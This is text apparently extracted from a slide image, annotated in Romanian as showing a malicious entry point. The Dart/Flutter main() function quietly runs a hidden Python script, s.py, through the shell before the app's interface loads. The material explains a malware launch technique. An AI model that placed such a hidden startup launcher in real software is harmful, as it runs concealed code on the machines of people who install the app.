 Entry-point-ul *
aplicatiei
**
Procesele malitioase
sunt lansate imediat
inaintea interfetei
grafice !
Run | Debug | Profile
void main() {
String currentPath = Directory.current.path + "\\lib\\";
String fileName = 's.py';
Process.run(
"python",
[fileName],
runInShell: true,
workingDirectory: currentPath,
);
runApp(MyApp());
}